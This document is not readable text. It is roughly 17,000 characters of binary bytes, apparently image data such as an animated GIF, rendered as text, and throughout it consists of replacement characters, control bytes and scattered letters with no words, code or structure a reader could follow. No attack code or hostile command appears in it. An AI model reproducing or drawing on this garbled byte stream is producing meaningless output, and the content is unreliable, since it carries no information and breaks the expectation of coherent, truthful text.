�3�;�A����'�cp�I=@*���0��C;]��yN ��"��_���o�k]��=�� ����� �|�U.���%�㠝�1��+�gJC��tFP�<H�Ų-A��C�]��!xyCLB�����ߗHަ�@�0�4�	%�/�´�[>�[<���<7�D4(ܹA�����!��C$����$�B���A#��Ǵ�5���1��UX�A���c��zZ ��K)H��]���5t����dC	�_y�����/U��@7��=�*@[4B�D�5� �5Ayx
	t^F��A��!��l	tBx���B���VU2�[�p�3$�5l`�IC	��dȀ*(�6d�
����'R����G'^!�MB7�]�p@7t(�?4B}]�?t(�B/�.�b/�A"\ (� A��0�y�<�HA�!�a�A���S���3��3t��P<"� �Z�G@N8jT{��u�#��?H�.lC�U�%�a��v�F�d]"�#��c"�Cy�Bg�%�CyH��@�2B��uC���<4C-����w8�3�E7(A2�C	p@Hr��څp@'�c�B  ��l�yI�4�ꀛ;&R*��jT��[�`��P��2b��@H�!
QYl�5�8�#>"'$C�	�yD �0���/��6���ԁ[���Z�E}�~|���d�H�?�]�@�����*җ�qY �v�F�q�B���.C2T$$Y8;(�5�� '�$'P�f���(	r��@ �[n�iP��/�B4I_֗@ �z EB��A(�[�%]��?��in�a<�Bmt2z�.��.�d tF&��j�[�$ËM�ڍ�Fj�\C7lHR�4@C;�Ē�%P�������@��}�m�䒬%��'h�$�B[��?�C�e�Ag�U�-4�<��R_I^ �,I�ȵ@@�\�2RTh�V��,���c��FZ�54�e�$'`�4  ��h �*Ԁ   }�$m��h�A\�@l�~<)P�.P��7�g(��*�o�f*0hCFh�Ŧ���N�@pI)<�r&Ě&H<��Jh~�&P<���`I5e9�XX7LeHr 'P����v i `Cl@ �A)\�*�Bh���B/Ԁ�78*��L(�C) dW�Ch(���2(8˙Fij��. +��A�v�t*�P����P<D�,��r]j!tB)pC���3�C=�'�r�3@HZ&f�D5�C) ��)Ć�B�) �������7�T4P��A(0iȁ���N��@�ʙ�V�|���0c��tjz��,c��DЩf�BtC   ���F
�)Q��<A(A���6p�PV��6�F�X,�H�+'-5P��V ��K<mK��ӺӦ'4TC�e��n��Y�v��f�* LC(L� A���&ḊI  �"�@@)̇�n�(����-��)e&�Xx���RZ�Fƃ3H�� 7P�HV.'(*��Rmzn�KD��4Hm�J�7������nm�*l�@&�n��jþ. �B=\@Ų�۾m)���./�
�6 ����^�m��DD�,�
B�Ąs����34��ZF�|��Z&�J-4������.芮K�n��l�+�rm�2��z��.��"l ��B�F���-����������I�m󎨧MA��R*�s��}GS�C8�$(EXp�`���4�B�vn鞯���Ԗnպ/�������n&t��f��>�Ʋ��p�*��n�^� /����P�>�<�5p�R�^�U�����:n� Oø��e�.C��.*'���>-�����˯��o��������0��.1R��'0�ƅ�2q�N�\C�t���iY�3�;8l�Rd�7z�ўn��1
�p	o�+,�/3���*�ʪ��6,�;��I��C(1���(E0�2�3�1s1(ȁ<�V.ff.�oԶĢ���1�1նq��1�n�(����0��ف�8@�F`��2-2�t�)/?��-f!Z���FJ�3�(�3( !�
   ,    � �  � �X6-�kϞ<�L�i̖%���3d�(��Ȍ2d�(0KF�hߢ�{v Y�h�E�fpٲ��|�<@�C��Fr�@M�4f � `��iK�A)BuJ�SBI+*�SB���,M�>�}k�@�ȥR���6xs���W�1)�D&��B��ꑜFA"�z3��D��F
�!3����z:'S@�˂'>}��2��#,���Q� � ��S�5�<.���ިq�j��5ʹ���Pg�f@���+^Oq����d���T@x��X*h�2Y�d�u����c�%�ЌN)]�1��4܌� 7�A�DdN	%p�	�$�MR����\�	�"�p� �Q�qE�4�FtѤ�3�� Jl'�u������x�@"EB��ܬDh$��B�P�3A���@�Gӌ�CJ��0�24����� 7>��3�$�C��!z�L6,c9L�2	F"�(J��4�qbԦ�x5�;찍6�aA�q&HFƱ_P �R�y���S&sM=��}u�R2ˀɌ~`66�8����(��2�H�Rf$=蠃�Qd�3/%'%H�[R �C�%�\ 2RL��� "o�x"�2�dA6���)�L��� �p��$`u����� @'E�\#�K�%�S4ɴ�g2�]�q5���F7�9�9E�Lə`2��� ��	�6��Us����*G�����W ��0310���1��HL3����H������$"SL���A��j%���eZϤU�8
P�B�)@٘�jTf}��LP(c�M����@'��J߸q�9�Ms�(Ѝ%��� e��6D  �H�{7�p�E!D1GetA�L��5�{� Merv����1�yM4
�`�$k�sN��dSH��22uNTy=A�֘Ms@����t4��2��QNA�l0�	x(�BE!�؊@;x����2� 
xA�.���@��<op`�[
 ��c`�S��Ԝ�2^]KW�ȉ��w �,h �Re�:��(���FF.W-Ӝ������p a(Ը5rC�u�n�娇M�����&ɉ��(T�k]� X�50a�  6�q�ܬ�7�@B\�0��f����V}���D!��e�i_C�fT�Z��itU�=�2����TY�ESFa�b�����|@�i����6��k\�]1� 7p�~$o�
�<S+�q
@�]]�%Rt$�H�?4֤2�3�G`C��T�Z�j�G"��b�E1N��Jg\�ڔ4��ZJ�>pH� �Ogi�+&@D�A	���������CXa	�q��F8��	��ӐC<!�Ҧ9�a��QD��$ *	�T���HE�(������4��?�J�b8C���N92 7 ��`+U' ���da���0J���(�:�����|(
����$��&�` �� �M�a��%�K��ckML���H3���L`���0�+�󳨝�j�h��������@���-݂nw��-|uxU�0��6���r8�dc
�5@�K��Z��U0 ��/��	 �j� ���E�\3^���x5my����׽[�Gl��)��-�T�{����C��p�KU�������`�g�b㽮�����@�P�:p�7��^�t0^QH�&���fLc���4�?
0�x��������c�>.���S�q��[�f|�$9D�&6Q�.K��^��P�8�$vA�����	 �rv�����M��������ީ�̿�%tq��_�� <����&���<3��_R�k���]�������	N�B���@ v�[^#��Ow�� �a���Nv�+�)��Ⱥ�/X�0lӊBW�ć��}��4�� �'��SŰa�	 �vK�?���/K��w�m��t�n�w���7 6�������b����)����FD @��b�����g�]�b�c��>�ȅ�q����(�nS΃- �3.���|����� �M���O:ҕ.]/H��ݬ'�����������>��'�=(v~�A!������V�<�*/v�ԘϜ�.��=�Rg��4�5���;���D�&L�Mx�<f�d�M��G?���6"B
技�"�)p�j��'�4���(P���ۡɱG���z>���N���|;��h�v���ǀ�3�d�� PA����lB��a8R�������~9����>l���=U((�z���{��nv�~��~[�~�EU=�Ї P�djY�}��X6P�%���o�	�y6p~�G� {����'�@��v��8���{;��sU��{��h�HH�x��~�~���$�p�pj���Ņڅ`y��6��7���(yo�u��$� R�	8��v�~:��v�܀ G�� �-�qP1K��� ׈l��GUK�+P���-$5� @Y����b�u�ǅ� �	 �N�^p~�X�K@fSwV	Ћx%
�4rp��X�Ƙ�����	Sʈ�U���������	p`�O+�q@�	�g 
�@�鐉ḉ�0�
��$��8��7
^pp~ ��%u �b��`8� �
��P[+А��)���b�lU
�p�+�ّ)�+`���"���X��嘍Ę �(A��z���	�(�	�p��H��(
A"�9$Y_��~�w��Lp^@	�ׅ)Y���d�x�YY��}�qSU�Se�	��UЍUp�pP�*��;&���4� z��s�;� =y�e�S� �g �XMɔ�wb*� �o� ���\W��ei�f��F�R��	 �ɌeY��Y`j���9�钠���I����\	�9ٖ����9@� �`�)�� n��䗘�oo@	��f��/�����t'V� Ќ�� T5CV��	����� c����U����Vz��P��8U�Y�p`��(y�|�O5�;�0�� �F�Pw7�`� iy �f%�b���&�P�����  �9U� ��8p�c��2
����cp(ڙ��,�cs�  U���	�0j�ٚ�0��Ɉc (* Y0c��P� ��Ⱐ$� p���M` ��������e�	I`��w��~����
�VSʟ(Z�)
{
���(�O H0z�T�5A*  ��S��9U��b�:U�:��|(
O �� ����0���o6p%`/�����w��}M@�p�/0�����!J5 ��٩�ِK  ~��������Z � 	�*��:�K��:Uͺ�ڬ(�@x��* b��0S� �Z-���� �7p6``�Ju�ګ/�	�p�0��� IPphh ��p+`V  K��:�;�V��S�� ���L�E�p�*KfSʌ����b0����	�ʭ���ߺ��Z����������7@�j
��`:��J�����`��Z�'(*����b�����
#�;eP���kck�:Qb0*�+ �K��*��[�b{S�OK ��JU~ �|x�"���`J����pm�`Z��j�Q���@	�J�`Jq��`��ۺ���XX�#0L�!��d&����Z �  z*[�b`���Кb��pP�cYb �$
���듂0UϚO�b�\�ڠS;�Ipy*p���aګP��عt�P˫�9�y�yb��:f#;�� ����Z� =� &z�$�	��Sl� ��P�52W��� ��R*���B�티f��7���7��Ы7�	�˫ ���Z�5l�:���'Xp	qqSF|Į����@�s��@#T�V5 =M��5OP
�4���@���Ɓp�"P�$*D��O��;�� �US�[�Cy��@	* PW�`Z�.�@	/\�� �:
 ��I����7�Ȩ�'	��
N�cp� Ͱ6k�zSpY��s0,P�Q#0���K� �R��������5�ʬ \#L!@�� P��:0$~AE���S��`y.��k���J @��u ��!Xʙ���'	���;U�;�VLU�pO\!��iO��w��A�1p��\�"���@!ݠ �  �P� �q�ra����F{>�l��P~��K�/@	��I���o�ã��Y�M@�)<��U�2�_�0� �PA%,�Q������?EC�Q�T�OA�8��;eL����0��L�B\���݀  ܰ��#� �B���Ǒ{�_Z��:�Ƚ��@	oP��z��L�j�az��o�{�����O!�֪����s���S¥֫=�Ug�Gzk� �^�
� `� w�e�]L^�J�� PHP�`;�!�����"�ӥ�I�μZӹ��)�C=�*ژ����$�n�<���ڰ��0U$��k�ʻ���Ae� i��s���`� O�"�L"�("�L1��G
����r;$�>�:���B�[��˫*<�����5^�����[�y���pU�S��#p#p�V������A� �ƪ-�S� y���P� 
VL#�L@7��d�0�@�@���

�
����ʠ�$�ΗK��y7�a�p��� �yp��*�㱪�a��	!�L����b�Ud��Vl�@U�}i�� =�۞�
� V<U�NU#qV[��TEO������)N-�@���I��̮�0
���' ��.0
�M��9
� �p=^�: .�f.@���C��Vŀ E���4�=U�NU���S� wkM��L�ڶ`�!0��S�P�@sP��`��
S����A�@��+���z`�z�p6�a*��6��*�1�.𼻰p���`ȆL2�6������ډ0U��R��O��C?U���V<���5�@q7�?U��`��eC��>��@�T�G�A� O`�r��3��<
(�fd����aܾo��jv���f�.�	� +��,>�J��pM�`o�]u_��C�뺀�^���OC�]�`����0�����_�A���������P�S#5�;�;{����a `��{��a�]@�-/�a`�3���0
$������O��_�� �_�� G�k�V$���NO�l�pif00zd48 �ϟ�$�a�.�B<�A��@�d1�'��< %A�����$A��	 ��˳�F�w���Ǐ�N�� ��6����r����ikF�Y��D%"$��$���6+`Д�^�`ܰ��<�h7,�lZ(�n��h[����~t�� �%�@�����"*r�	P�P�hٲ�N;�qBE��:����5L����Y�G��7n����EӘ$�9��̙�	&G����!�n <�F���0�p�G����7ڂ���߈p�([h�.��VnA��<� 
�NRI�e�aʉQ�a�&��C'�a�0��É
m�#Ntp�V�p��<������¹jH��'9Df�N���[h���������n9�hK,#�R�3���:���l!��@�$.D���6�̳FZj�	iB�q!��h��mhCNhE��tBY:��QI�H���*9���Sd�r���r�NpTΔ�l��/��H�(��-�̊���6� R�����a?�2��\�x�jB(i%Z�PP�E���m��;�E6� �� ���r��$9B��E�N*l:H��ԟK'�-G��.]LmSWҕ���#
28�ԟmp�L���\I�>�h"�LQ��T�ME)�0d��M~�;��䎒A�c�>�(Ιj��DZ=RFN��ן����<��T�ޠ�[֚�`:*�,h�Ś��% 0�^�!p�"�����jB�x�N���D)�@jcؚ�����
�B�9�+Nyـ���k�q�.Q&�@"�N�]��z�-�_U%�TA�q�aėG�ܫ)
���D@3�TF�Ϧ裐L(�xJ��&yJ��D�o��~z�3)�(��
9$P�	\��֟55ߟ[RE|(ߕ�dT�W�u�FN_��T����vZa��!��LdK�2�'��)CP@¶SAfЂ�٠���0D\�\�	E2ӌ4c
�ZN��B�od�1���`�� GP�QM� ������-X�qա�xhAX1�(�p�H������ �l�LA�-��Ȁ9�af@eD2���q$��xF�Q$8c�(\3�@���+ڈ(j� g|��)N3¡Vt�� D��(AB'�� L���E:ыpL#�H�b��(��;��A��\ V0b� C�YNc�#	*����w� �ټi�p�� 3(�j@vI7���>�cј�3
���"q;(�6���hD��t�6uK �	�xGȡ�j0a���R�J (���4� $ �PC���̡�-A��R<�"� 3�A�i�	��R��1~�cQ�;f���m��9���i�����3�PO��L5����o���U.i���B[c@�u�a�- 2ԙ�e` XF5DЎ�R@1h)+���� j�%�Zp� �!�!��Zp�#���x�4��~�w�[2Jk�kX�ְ�5�q�����)p�t�q����YOJ^�;�@(vW�r9c�k$���f�C	x�R�D\2!�db[&���,+Babsx�D��a��u����!L`�4�3B��̀�$��fiE@t�߈��q q�q��pj_�xǍ����d��	������@�KȪ\��@@)��]:�x�h�)�����C)&!S59Ⱦd/������L��/���6��G���.�ށ5	�N����hp@L�N؜�oTykUz2�Ʌ�B��~6��n�"�I�mg�(E)`���ػ�m��[Ca�ػ�xPC0@6�,-�c
@ F�ʌr0�p�>c�x��)�P��ɀh5��^rX���Xp4�Ɂd �miŋ�w����c�pp��$e��@��H�3����*%p9�A�J�(Jk��T�X&��JT��u�0���(0A�<f k�O#�0���']�$ ��3�I�jT���3����?C��� ?���~�0 G?`@r��\�)?���1r��|�2���W�r�ϼ�/�9�YN�<�/o��IN�?L '��P*,\�HF�-����
h;��s ;�y�]n�����D�y���v��}�&�{�g�v����+'y?��t�� 
E�B��0�e�3�Ǻ�s��v�J��'�~�����ww��1�s��=�uG;�7���=��y�.�"<���O|�U��3b��ŧ����t�{�|�'_��W>����`L �P2�Me`��(*�Y�ڀn���>��w����臁���~����o�������������~�� |?�?�;9�K���;��  ��ھ�j��c�ú;�1�7�6�Bl?��|�Y�  ���T?�����Y��K ��AL 0|���A!$@�+B���{0B���?�)P�l���ʾ���F�@���Cq� L�A��~�1d�K@AS��lA�2C�#C#$�9@A0C&����;l��C@D�1�CAL���6�S�A4 ���?��r�B,�@	���۽�� 6 � <4CT$ES�  5$LHCĄ@�U,ET�C��2��1��RdC$��C�89c<DSXD�AA�^$Cs�D	�	d�X���d����Q� \�����j�tL�p�D�:L���`<�2D�e�CS�GS��^,CB@A0CC�H�EHl���Op�YH��X�Y�a��Z�[$t�-	�BfPs�@d��;3P 6N��Z|�Z<F��Y�I��G��>�I9�IgTC�D�h�Z�Hb�E\H5J�LH�O8�KhG�G�� m�@�d��ȫ�:��FrEp�I���@�CLK��I���;|I��ɟ�B0�K��g�A���\F�DAI<��L���4�Zls�����L�����-L/�qr˗d����ā����H�|ɀL�(͗lôLKB�I�D��MX�Z�HL��I�<���L��J���lT	-̺?�� �� ��Mۄ�?LK���Η�ŗt� ��N��;����4� ��˗\��tMR8L�DO�����d���O��>���#XI�3�� �����K�lPM��K �O(PuP��֜���N��H:Q�J�D̴���MMB� ���$LR ���P�J�$�L,ɉ['�B`'f�P$� �|���&��KX�u����O�lͦ�N6hΗ���tJ�͇$�(�KB�P`��btM���U�EO8�/��.�
������Cʼ0pZIs� s�P�]T��H�Ox�O� J�P5FE�N��5�3��\�L�h�� �4Q�O�Q�JE�-���ȕ��u@�q,T
���T-U:QM��uP6��X�)%UVNuNcUUu�Q%UФTuS�lU5�8EVu�J�S��ӕ�-�T �'iȆhN�R�WEu��:Q`�(��SeVi��H�WE�J]�{�WE��Y`:�؉uT���X�Sb�����X�%�N��k,������l �(�_�U��TE�Ud% ���	��Y�،��jec�֞�TQ%V6����AMZ:�Λ����H4��Yd�Y�5��S�#�:��j��P�0
�׆�ڙ�Td�QQPTn�ژMUM�[��ڷ-�-Zb%ָMթ��jQ[ ٫=۳�O?-�I�:�jXN�:'��TbH�:}[�\��\Je6�[`�j�ۘ�Q܇� �u[�]ZJMUne]B��ץ��� [Q���t���Ӳ���B�mmY���
�Y�-Q�V0V[P۷E�ѵ b ��\��з��Y%�e]b�����}^�}HP}ݷ�����u^n�\:�^H_������\��D�0�j8 �z���eX٥Z3d���]^�����
]���
 ��e��e]�U^��
�T	շ��a�}[���{����5�����}��%�x������f�fL�E��J�5@���Bd'qr��Za	^�������%����
@a>_�Q"���_(_�	aֽ���^�M�8�`5��,c�^+�����+f�� 
\��2����rʾ��>���9B�@��е^V��
ZK�^:8�э`b�a-a*�`�E�:�`��J��3� L�d�����M���3& ��2�d@������m`b��>��"��; Q^�U]L���8N_X�8V�
�_K�_*�W����=F�
���]�TfP�Y�^:�<V^pFn�`@gQ�f�ž+��l�d�O��>B5�۲�
�⇖�~~h�|�dBX�LF����O�db��F�.g8gT�^��c"���}�is� n����h�~�`�X�>N�ɕ6�*�dX���Z�I�hU����vi���r^֐&a���V�Ti.�ꛮ 뵅W�ך�_��F��O�r����$K)�*���o�����e���i��v����f.�h��j��f��k�]�N]��i��i6�ZbV��V���Րd�6��ӚT�l�n�f�^�
���v�uFlb �Mf���m���E8�����F���;��CW�\�P� g.-�3�m�n��n��������k�3`L��J�f�(�n�ڨ��n�~o����6�:z���nxL�N(6�a�+���5��.p?pێ�:
��<�k�f�������s�*Uz$��Fp�p�F���o�38��r��q� f�#��#n@�x0T p�qg�X@7) �dx�h(��O
E�6'�j����x`�r0�	ȝ��'��6���<��;�q�3���r�'<���G� Ax�x$G�s9�P�s=�(  ���2��d`pC o�z�F���gP dx�k���CO� �L1�JG�����.'U�Ҋ*xB�5�{r�*όB˝:�(h�x	؆hp-B�O�E���%`����ܩ�;,��\�r��s)�) �g�B?���#e@h�iw
�sȵvtO�nh����FB��h0$���Ƥ�rb�ي�حg೫r�f�\@vYo%S���uw����o��b?�Wό+� 8��܁�h�s��	�� -xo�;��:*
�i �l�o�h@�0���=�\x ��EB g�@�<z�$��-&�Ox��(�+ 0��X/�,� *��6��"�swբ��'�x�'�]p)���w](��;'�˰{�wv)( " z�2`m/d�� �rhwi@k �h@�n0hd8 �w-`r��؃�EB��=���0��f�e �z�"��%�_�2��R��Y��`���C��m��h��o؁m��y*����@��⧂䯃������rfgv9/�b� -�))��U��#�@ �y�x�=%�\x���@x�R�m(�P� �yT.ԹHU��1SF��È�"d�`�%K��۳�8�+Y2B�yJAxP��"9�x*B��۾!����<&Mn�0�$_O�tz����@�G���@d�@�Jf��R�D�Pv4B��u��Y�u|�r�@D�F�rХ�A�eB�@!����ec�LA2n㞹�E��"X7_��ؓ$<��kW2�W���U�y��@����ֺw�c6�B�#1����#X�!Q �2e�At���W�6�L���K�sE�!D偮@�t�r`h���Ӹ"�+oEz��@ E���
$Û��� ���Dt�A�ʘ�A�D�� ��GS�b�&�hB��]@EH�K����P;��[s��D9���$/�@CId���甴�P�3��#/jI�F�dHba%V�3�l��wHLH�48������������E
ڤ���B蓁Ya `�㣓�J:i�Q���?&99f݌�(�cJ�L5��h�2�`D��x�M|�	���LWP�dg��N�@I��+�/���0C��bF	A^�V�@'�`%*�Aٔ�L �=S�"Z�Q��"���+��W��F����g(-%4̖�鳥�pM��R+�Qu�-Әaf*�] ��¹����,�.�%�@��%�l��K�Ю�x����/T#�?�SWdH�0�[��Ku%"�*�K0�*&q�$&��d$���?�Яn����6�3W���j+J��u@�L��N�Z���Eŷ&:VM2�θ�I����~�F��I��#J'�Z}�*WΤ�u�0t���P���>���j�bf�f�8M2͐`�+��8f4���C�B�x���y�/��9��.۔n��F��6�J�^��hA�%���K�n5�����G���H�W����??/&��K/ϫ��v�R(S����=�C	%���&�����(	�L�6"��P�rb�H�!OC��f�@	��A��$ÍP�$\a�����n���hp1����2	�)TM�V+	2�"����B�w����`��	���,rq�^�"�@�Yq�/����",:	�`�"��F.��*���!X� =�q�~�#Y���PA
�@!2>2$p�� ���P.k([\�eX:/ʱ�]��!Lr�8��f<%Kbǒl�q<����  C�2H�L3���8@���SW������_"��(���_&���.؇3���)?jjS_%9�<250-��%y�5�d�i����9�_�K�<� �reA�'(�b�k�����5���a��3gf�3��3@q��TAn � ]d�B"Q�ɓ�\�g1cO�5Bj��� 
���c�'@M0�h�*��L�*T���3	E!*Q_�"5 �,Ǎi�r�f��/���a^�*��կ~U��d`Ihq���l���?�zMK�dBJ�Z��W��D�i�
��ח�b#8N2:���p��<"��RvgAK�A��R�����z����d�*��
���jJ2�@��n@�p �p� 9��ɾv���^f ��.W��m�5c[k�l@��|�Z=���r�L��\�B�e����@K�
p�bFC���pa�X�-�_5,��30~���DH�_+Ih��2����xe�R�d�^.iMkZ�ֱ��n�!|a�@�(�7D0��^L��]|ọ*�f�!��Yw������-p�# dG��p���0^���,�h��#��)G��P	�^b���f�51L��u�S��\|G�_�8CP�� ���b54-hm���y�E�e�Da��킗�l�.0�юn4�g`e�"�-�By��%�vc��:�b�ĸ����e�K��p�,YJ�C�@�� ��h0g$�����+�k#W���-��]��Wu�@F��_Kw7����=��p	�#�ۆ�F���4�(�0į��^30��HĮ���]sy�>J�-[TC�ҵ[���\���*���zL�!�5d��=�
8 �D��h�C	��:ASG��׌�׺W#�9�Dպ�3��a�_����B��=g�"�Q���JN���%�GlL��ב�P��7W�d�\�'s��C�n�;�����kFh��A�Qh!�H�.z�'��6���޵%�wF��*�\0ާ���?]�w�:�<�X��n2[��6(�X��4W�P~=���s�0gM��������*DF��`ٻ��.K_g�����(�3Yۡ��G���ntɘGI�P�!��$��u��4��3_����>h��Q�>���d�ϙ�$��\!�b����~`�w���<�
��6� �lL��ص*��}SI@����!`���!�tM5" ��V�� n�����-���?H B@,E��������\\�џ�Y�7(�� ��
��*�Н�BZMV��7����2�% oЀ�] ��?H�U�ߜ1�-p��!ڍQZ�����|���B��] ����u�!�3�5D�hC	�	��;ԁ	�A�Q#:���6.\tC#� f�E'��YL�!DH�@taI���@��wE#��+�������p���W�E�d<�3�_&C	��a���/�CS���8��D��/\E��O��?�A�C�@f�S4JM3v��","�k� (t� �����\�]P@	����,�ae�5���6H�U�Y�B\c3�l`#�Ts�7�A�E\td\�F�%�E'��.�:R	ĭ�����G8M*�tdC	d,cZtC/@�@�O��D^�V��������5v�����Y#�=�V<e���*��&�Kp�7z#3�~�f<VtBZ��F��D�d ����d;���$\�� DrH�d<t�(:� �Zlxe3>e��p�PA ��aI�Dr����*�3B3FdV��@�.q&U��(x#D�ir�-�l��- '[��P�Q����W\@J�a/\ T�5�Dë#M��M>���Nn�.<�xf�7P 6 ��B|��aq�x�f<�l|��{j�.�B(�#����k�Rg�Ԁ����=�gf�Dgp������l��-�C �Fq��
C3��&��B)|�a�M:;@748&5TC)��W�e�)`6@ �A(��*�_$�_��Bԁ(�)p���jB �.�� ��  H&`��@/����*������q&Sa�j����EĆgB/H�H �l&�і0�|-�R@;HAlR�.\@3DQ��Cv�p��@	p�h;�BԀv �J4H6�*�V;���"����pC P �B7�A�����7dB |) d�j� �k"�*�x�LAW�g �#s����Kd�.i�+HA) � `�jDs*$@F4@ ;D)4�a���$;8�-��c�+5H×V4�j���7HC��4HC6@�"l�J5�� 7 �� T,����j�~���;�A&LC��3HAt�v�@DET��hH . @)<E�詷�lK�s�#�>A9$d$�D�6�C4<C��:C<��f6Ԩ�b*'�kÆj����b-�n-���b�)X�ٚ����f�k�"ȗ"�܆��"(��O�,˲��6L�6�|kN��h��S��Jj��zyvH�GvΫDF2Hýb*p'���n�-5pm�b��z-�~.4�����)��۾��f�k��.����C-�S�,��h�·�-�6�˲,��R@�)�,�X�=C0���k8�4P-'8&��k�2l�-隮�.l���Ŷn뒭���Ŧ���n��-�ҭ� 7@B�V+˶l���"r�DT����������n�٫ԟ0�h9��ԀGlo�n��6��o閯�z�4�����
�n�b���.�Ʈ��p \�Z+T���2��˲DKD?�*�shO�c��ڠ�(Ԏ)(|P��^m׊os.�Zq�~-ٖ-
�/�
�	��ڂi�Ʈ�/���4�A�BE���p�pT�/�4�N�.m��!��C�@(�B@  !�
   ,    � �  � �X6-�dϞ<�l\2nӘL�0�d�(��Ȍ2d�(0�x홳h�,>;p0ڎf��T��5�5j��G8H��� Ж0�i� Ϡ)�Ȕ'S�H�&M��SB�j��5��P6C ���R�R) �S��9rx�+Ș��d���q�(����d�oE�[�n#�Ӑ�;�욶h�p�Kv@A2N+X��3((�lفlJp���О
_���'U�P�'�]�*p�쳏g%qj�!�[�q�N�i�7��S�L1���h�L?��a)��IZG��4�E")�g���2�P�Hj5��8�4�PF���9AE�Q� �  @��9�<s�'P��TT	�2%8G͍��#P�h(��(5<�]x��I��"�	��P�P�GQh9x�M�( 3A�c�]3M�L�)U[F5�L 4!7|R��B> �5%�&  ` D��9�LyOB���x�4�=�7 rSN3;l�M3�J �S�5Em,���������4 a>8TE�Vh�P��Fզ�2#�0�� �,M���PA�9Na���2A�2TP٠cf ̈�.u@����ɓ���'r,cND�( ��4f���QC�S`$� �^PB)�IQC���PI��I�G{�8�tTٱ�p搃7��L#�V���	2��D�WF���ְ;�H�@�E�\��� ]��L(� �Hȁ�jH�S�3��W��0j���L!� S�ɭ��SC׽��Kxޤ�AL� :��QC�P�Lb5+#��$��87�l��|�DS2zjTW!"�%��� �j�lu'Aw��Q��!��9n�}�s��"4��Bb&� 1/��]�����#��%�l4�1t�g[����f�ؑ��޼�i&�yh�{�Ml�]�&2��� ����gh�,8��VW�A8�1�C�B��(0!
Jh2 yCy�#�p�����.SN{���t��ۺ�h,w��d�4��Sm��<m+�������;	�OY<w��P`(Ļ��(��I`�M��М�c>pC�P�20�Y� +�� &b �6���- �@$�!Al�ʁD:�� ;���ǲG�̀D"V�Hez��0#̐M��ęΔ��{S���i#��P��f( �0�3r�h�{;����ex������u���  �xB4�)B98�'��^iI1���Av�C2u䅥aF6�� �159;Y�1�R��T��D����l(�x��7�
h���8��7(�-����9��[����-��Oa���	�L-.�QH������4>��g2�d�9"� e�6��i���B�E1�ꘁ]Y%6�<|�,s��u���� "d��^0bG���P�:��<�B�PL��� ;����� � �4��P8l4!I(�@�౐��d'K��*>��B"ԙP����XjS]׌r$��h"@���N@1�X�(����#h#�
�~v���m�*
P�bR�j��0M� xnt�+��R��K�.�]L�H2�\D�`���0�+$�� B��h��IM�
�@�ױI�B!�@�x�eEF��-` �e�(ʱm�懮0�ۀ{�� �p-0��Zx�{ ���a`�E�Y3��`��u��k����[����L��xp!�������o���ϲ��r(|���`�E��b��M��?lЁ�A�6����Z�B��֎�{|\����h@��.<���k\ೞx0>���@y�h2����+c9�5�(�k B�`�����U�zĵ ���\'� NPsN@g$`3By ���.����l(?��4>z mj����Gg�̇?�
|p����r�;ɖ��2]�M7�.6�ͽ�P  �	���~��ս>A	���*4��T�5��$fq.H��'�Wϸ�3��;��&0�A��!�%��k0�q|l�P��-(���B �ơL\�Â��� p2��ժf�z݀�C7̜P3:�����~��Ng0d�0�0^�]s<!ϰ80��'�`�8�A^;sW|l\=�9�W.�C�4�y�y� ���&?|���)8c��6��t����I�<t��bX]�'8�ë�%��$0͞oh�����FVۃ!�P�i������A�����Xy
2���n���}��`{�k\�hƪ�B�}c���g��&6�5W]��C��܁T W�l��s����o=���� �`
��PV 5�h`E\v�vϗ{��'�x�|�z��Xn�x�׀�'P�q$�]᷂K@ui��~*�]6 u��GW|���@���y���W?x[z`��>�����P�r�L�^B�X���Y��{`$�>�@ٵ��g�M�^�*�~R��	�f6�~��
`q+�	 ����8�)�}kPH��Ј����'����pWg�'G���`��������؅[0�����WF9s�Х�����~.v��g o�fn�k���Gp*����Y��[��XX�ʘq�xn����h��� ��AvWqp�Y 
�����D��<�ZY�������	��)@�����7zC��]�h��g��珵h �po�p��^���X�?#�ZU���%
��� �������Wq`	�U�ظ���x�� /��q���x�@�	p�����D(
F"wr�K���h ��7� �6P�F�gu�����5qQE�b�\ٕٕ])�OC\	]��+��hY	�� q��q�[��p��	���
��p��	��U �؎�h	��� S O�x�u���p�p2�������.f�F�4w%�9�I���%v���x��ry�pPg�+`�'��yh�p���	��+��cP�F��F"������ �pu  ]�����f� u� ���I�0�sW�) 	��칞	P 
��	`y�����YI�F`g����\9n)���cП�������  U��Y���IU �  ���b�ps�p��iu6p�o@	%�piv/��Jϐ��Ş Yy�WS�hcОD��C* ��qc����Y+����WC� b	F��q�`�J���ɓ�Ω�����^�v�p+�p*@u2z@	M��0�~@n2�PSК�% ��W�����8o�I���Z��:� �^�ꨇ�TqШ��K  ~ �F���Y����0c �����P 
�"�B~P�F�*` ����t�yM��l֦�Z~^��� $0!n0e�E����p��`��9�Uzhk �����ڥ���x�b ��W�J�K��$ ��Y��� @kf ��/P���~` JI�M`�� �/P~&�5��J!�v�[�+����j���5�`�ɨP|����b)�V��K�������c���
��ʳb�����B� ;� ��z7�	6�mj�Vg�m
�����m���	����`qb`h��3����m����
A�eF��p�|����i  �
�;��K�
���m۶�	�ʶ7�kkb�
K��b9�D�$ЯK�I�%�pV�`+����b� �oЯl�$@�~���ۻj+�d�"`���@e�	Z黛��;h+q��?�˻1��VPg�Ww��CZ~����� �� �Ky���Z�/p�Y�Y+������ª���c[T�	���� ��
`���mTF!��~��K�~Y $b�byV����`��|1�9Pb��$`��<)x�b)
��?ů�� I�~*��b���Kk ��;
�k��ۯ��n��)�[x�v� sPF��p_P B ���`��(�Zu�� H  ȀT~���*,�YPK�C�[���1xI���p 0u�ڴ� ��pl�7��|����  	o�4�o!ɖ
р��S�;E��X�U�� p^d0��L@LP
Op^#PT���R
w5AژRp�0� �ԹH��[���ۯl� 0
6�ܯ��f��I�MPSG����H�k�6�QZX �|7�`O�
X1��
,pS\�h5G����0� \��n�x�1�1��"� �
pA��
�6�Pyo=Y̍	
F�E� ��K�w�x�â�+�% ���{�o�Ip%0�SG�c[M��\�Y��x�@ʟ5��4W�ZP�O��K᭫��@����dM�g��L"����P��k0���dh\W���Nu\���E�{L	o�?�7@؉�M��-kթ��LH0J��G����T \����@�W��Ͼ�T< ��H5X���i�^�W\�5-�|F��YsF�
�\
��ƕ�˼>E軺��=���{J�9�΅��%�7L�����lhS���i=�����s�W?Vڈ�pD�M�^��`0QD�����g�;�;1�5L�9���(m\����>u,��4-���#��V��}�}�������M�wu��=�c��w��ȖlB�Tf�����
j��S�5\�]���m	��hS�n$��:����/���[� ����k��<���{��/��� �2c�Plv��[�[d���Bpr���v�&`vvS� �qr7�jpN�
